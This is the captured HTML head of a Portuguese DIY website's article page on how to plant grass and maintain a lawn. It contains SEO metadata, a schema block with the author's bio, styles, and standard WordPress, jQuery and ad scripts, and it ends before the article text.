

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facavocemesmo.net/como-plantar-relva/
body_size: 22656
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8721871481314574"
     crossorigin="anonymous"></script>
    <!-- Meta Tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1"> 

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como plantar relva e manter um relvado vistoso - Faça Você Mesmo</title>
	<link rel="canonical" href="https://www.facavocemesmo.net/como-plantar-relva/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como plantar relva e manter um relvado vistoso" />
	<meta property="og:description" content="As áreas fundamentais para o crescimento de um novo relvado são muitas, no entanto as dificuldades típicas que surgem tem a ver com o solo, adubos, água, localização, semente, tempo/clima e manutenção. Cada um destes tópicos pode causar maus resultados quando tenta plantar relva. A situação pode ser bastante simples de identificar mas difícil ou [&hellip;]" />
	<meta property="og:url" content="https://www.facavocemesmo.net/como-plantar-relva/" />
	<meta property="og:site_name" content="Faça Você Mesmo" />
	<meta property="article:published_time" content="2016-08-22T10:39:32+00:00" />
	<meta property="og:image" content="https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pascoa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pascoa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.facavocemesmo.net/como-plantar-relva/#article","isPartOf":{"@id":"https://www.facavocemesmo.net/como-plantar-relva/"},"author":{"name":"pascoa","@id":"https://www.facavocemesmo.net/#/schema/person/6bec15fea34f98245d3d572406be5fbf"},"headline":"Como plantar relva e manter um relvado vistoso","datePublished":"2016-08-22T10:39:32+00:00","dateModified":"2016-08-22T10:39:32+00:00","mainEntityOfPage":{"@id":"https://www.facavocemesmo.net/como-plantar-relva/"},"wordCount":1502,"commentCount":0,"publisher":{"@id":"https://www.facavocemesmo.net/#organization"},"image":{"@id":"https://www.facavocemesmo.net/como-plantar-relva/#primaryimage"},"thumbnailUrl":"https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg","keywords":["manter relvado","plantar relva","preparar solo para relvado","semente de relva"],"articleSection":["A minha Horta"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.facavocemesmo.net/como-plantar-relva/#respond"]}]},{"@type":"WebPage","@id":"https://www.facavocemesmo.net/como-plantar-relva/","url":"https://www.facavocemesmo.net/como-plantar-relva/","name":"Como plantar relva e manter um relvado vistoso - Faça Você Mesmo","isPartOf":{"@id":"https://www.facavocemesmo.net/#website"},"primaryImageOfPage":{"@id":"https://www.facavocemesmo.net/como-plantar-relva/#primaryimage"},"image":{"@id":"https://www.facavocemesmo.net/como-plantar-relva/#primaryimage"},"thumbnailUrl":"https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg","datePublished":"2016-08-22T10:39:32+00:00","dateModified":"2016-08-22T10:39:32+00:00","breadcrumb":{"@id":"https://www.facavocemesmo.net/como-plantar-relva/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.facavocemesmo.net/como-plantar-relva/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.facavocemesmo.net/como-plantar-relva/#primaryimage","url":"https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg","contentUrl":"https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg","width":2560,"height":1700},{"@type":"BreadcrumbList","@id":"https://www.facavocemesmo.net/como-plantar-relva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.facavocemesmo.net/"},{"@type":"ListItem","position":2,"name":"Como plantar relva e manter um relvado vistoso"}]},{"@type":"WebSite","@id":"https://www.facavocemesmo.net/#website","url":"https://www.facavocemesmo.net/","name":"Faça Você Mesmo","description":"Dicas de Decoração, bricolage, Piscinas, casa e jardim, reparação e manutenção","publisher":{"@id":"https://www.facavocemesmo.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.facavocemesmo.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.facavocemesmo.net/#organization","name":"Faça Você Mesmo","url":"https://www.facavocemesmo.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.facavocemesmo.net/#/schema/logo/image/","url":"https://www.facavocemesmo.net/wp-content/uploads/2024/03/logo_faca_voce_mesmo.png","contentUrl":"https://www.facavocemesmo.net/wp-content/uploads/2024/03/logo_faca_voce_mesmo.png","width":1350,"height":525,"caption":"Faça Você Mesmo"},"image":{"@id":"https://www.facavocemesmo.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.facavocemesmo.net/#/schema/person/6bec15fea34f98245d3d572406be5fbf","name":"pascoa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.facavocemesmo.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3bbc607cea1ab58c3b30c47fb279fa52d62e21960a4ff69c6099da22c6fe0f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3bbc607cea1ab58c3b30c47fb279fa52d62e21960a4ff69c6099da22c6fe0f8?s=96&d=mm&r=g","caption":"pascoa"},"description":"Paulo, um engenheiro altamente qualificado e criativo, fundou um site inovador focado na construção pré-fabricada, um campo no qual ele tem vasta experiência prática, adquirida através de numerosos projetos \"faça você mesmo\" (DIY) que empreendeu antes mesmo de completar sua formação acadêmica. Sua jornada única, combinando autodidatismo com educação formal, dotou-o de uma perspectiva excepcionalmente prática e inovadora sobre a construção. Com uma paixão profunda pela sustentabilidade e pelo ethos DIY, Paulo transformou seu site em uma plataforma de destaque para compartilhar insights detalhados sobre a construção pré-fabricada, destacando sua eficiência, economia, e menor impacto ambiental. Através de tutoriais detalhados, estudos de caso e análises técnicas, Paulo não só educa seus leitores sobre as técnicas e benefícios da construção pré-fabricada, mas também inspira uma nova geração de construtores e entusiastas do DIY a abraçar práticas mais sustentáveis. Ele utiliza sua experiência para demonstrar como projetos complexos de construção podem ser simplificados e realizados de maneira mais ecológica. Além disso, Paulo se engaja ativamente com sua comunidade online, respondendo dúvidas e incentivando discussões que promovem uma troca rica de conhecimentos e experiências. O site de Paulo se tornou uma referência indispensável não apenas para aqueles interessados em construção pré-fabricada, mas também para quem valoriza a ética do \"faça você mesmo\" e deseja aplicá-la de maneira responsável e sustentável. Ele é reconhecido como um especialista no campo, não só por sua expertise técnica, mas também por sua habilidade em comunicar conceitos complexos de forma acessível e motivadora.","sameAs":["https://new.facavocemesmo.net"],"url":"https://www.facavocemesmo.net/author/pascoa/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Faça Você Mesmo &raquo;" href="https://www.facavocemesmo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Faça Você Mesmo &raquo;" href="https://www.facavocemesmo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Faça Você Mesmo &raquo; Como plantar relva e manter um relvado vistoso" href="https://www.facavocemesmo.net/como-plantar-relva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.facavocemesmo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- facavocemesmo.net is managing ads with Advanced Ads 1.56.1 --><script id="facav-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.facavocemesmo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://www.facavocemesmo.net/wp-content/plugins/anlikes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.facavocemesmo.net/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.facavocemesmo.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.facavocemesmo.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.facavocemesmo.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=4f0a5b' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.facavocemesmo.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_style-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/style.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_default-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/css/colors/default.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_responsive-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/css/responsive.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='food_font-awesome-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/owl-carousel/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_fonts-css' href='//fonts.googleapis.com/css?family=Ruda%3A400%2C700%7CCovered+By+Your+Grace&#038;ver=1.0.0' type='text/css' media='all' />
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
</style>
<script type="text/javascript" src="https://www.facavocemesmo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.facavocemesmo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/www.facavocemesmo.net\/wp-admin\/admin-ajax.php","nonce":"70a13b5ccd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.facavocemesmo.net/wp-content/plugins/anlikes/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.facavocemesmo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.facavocemesmo.net/wp-json/wp/v2/posts/16293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.facavocemesmo.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.facavocemesmo.net/?p=16293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.facavocemesmo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facavocemesmo.net%2Fcomo-plantar-relva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.facavocemesmo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facavocemesmo.net%2Fcomo-plantar-relva%2F&#038;format=xml" />
